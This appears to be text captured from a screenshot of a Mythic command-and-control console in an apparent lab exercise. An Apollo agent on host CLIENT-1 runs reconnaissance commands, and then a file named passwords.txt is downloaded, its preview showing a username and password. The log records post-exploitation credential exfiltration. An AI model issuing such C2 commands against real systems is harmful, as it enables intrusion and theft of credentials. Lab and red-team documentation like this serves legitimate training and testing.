 https://192.168.125.60:7443/new/callbacks 90%
Operation SSI
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
3 192.168.125.30 CLIENT-1 j.smith CLIENT-1 6088 3 seconds payload/agent apollo
CALLBACK: 3
[Tue Apr 15 2025 01:17 PM] / T-3 / mythic_admin / C-3 / apollo /
whoami
1 Local Identity: CLIENT-1\j.smith
2 Impersonation Identity: CLIENT-1\j.smith
[Tue Apr 15 2025 01:18 PM] / T-4 / mythic_admin / C-3 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MORE INFO
Up Ethernet0 192.168.125.30 192.168.125.2 192.168.125.2 fe80::969e:cf49:d1e8:75f9%13 EXPAND
Up Loopback Pseudo-Interfa 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2 ::1 EXPAND
[Tue Apr 15 2025 01:22 PM] / T-5 / mythic_admin / C-3 / apollo /
download C:\users\WINDOWS-PC\documents\passwords.txt
Size Host File Path Task Tags
12 B CLIENT-1 passwords.txt C:\users\WINDOWS-PC\documents\passwords.txt 5 FilePreviewed
PREVIEW TEXT HEX
Syntax
html
1 j.smith:1234
Task an agent...